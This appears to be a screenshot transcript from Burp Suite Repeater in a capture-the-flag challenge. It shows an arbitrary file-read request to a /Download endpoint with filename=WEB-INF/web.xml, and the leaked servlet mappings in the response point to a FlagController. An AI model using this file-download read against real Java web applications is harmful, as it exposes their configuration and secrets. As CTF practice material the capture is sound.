 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://274f2c63-cc5e-4579-b1bd-12b5611155c2.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /Download?filename=WEB-INF/web.xml HTTP/1.1
Host: 274f2c63-cc5e-4579-b1bd-12b5611155c2.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.79 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: JSESSIONID=9529488D935C437660AD5AE0F1FC4F55
x-forwarded-for:
Connection: close
Content-Length: 0
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
</servlet>
<servlet-mapping>
<servlet-name>IndexController</servlet-name>
<url-pattern>/Index</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>LoginController</servlet-name>
<servlet-class>com.wm.ctf.LoginController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>LoginController</servlet-name>
<url-pattern>/Login</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>DownloadController</servlet-name>
<servlet-class>com.wm.ctf.DownloadController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadController</servlet-name>
<url-pattern>/Download</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>FlagController</servlet-name>
<servlet-class>com.wm.ctf.FlagController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>FlagController</servlet-name>
<url-pattern>/Flag</url-pattern>
</servlet-mapping>
</web-app>
? < + > Type a search term 0 matches
Done 1,767 bytes | 139 millis